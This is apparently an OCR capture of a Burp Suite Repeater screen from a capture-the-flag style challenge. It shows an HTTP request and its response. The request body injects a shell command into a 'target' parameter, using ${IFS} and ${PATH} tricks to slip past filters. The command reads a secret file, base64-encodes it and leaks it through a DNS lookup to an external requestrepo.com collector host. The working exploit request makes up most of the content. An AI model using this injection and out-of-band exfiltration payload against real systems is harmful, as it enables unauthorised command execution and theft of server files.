 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.3.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://45.122.249.68:20007 HTTP/1
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 45.122.249.68:20007
3 Content-Length: 125
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://45.122.249.68:20007
9 Referer: http://45.122.249.68:20007/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 command=host&target=
`cat${IFS}${PATH%%u*}-secret6247e5b75faf56be729e|base64|head${IFS}-c$
{IFS}60`.o1bqlux3.requestrepo.com;
15
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 date: Sun, 23 Apr 2023 06:47:43 GMT
3 server: Apache/2.4.52 (Ubuntu)
4 content-length: 28
5 content-type: text/html; charset=UTF-8
6 connection: close
7
8 Done!!! Saved result to file
Search... 0 matches
Inspector
Selection 20 (0x14)
Selected text
head${IFS}-c${IFS}60
Decoded from: URL encoding
head${IFS}-c${IFS}60
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 5
Ready 195 bytes | 1,988 millis
Type here to search 35°C Có nắng ENG 1:56 PM
4/23/2023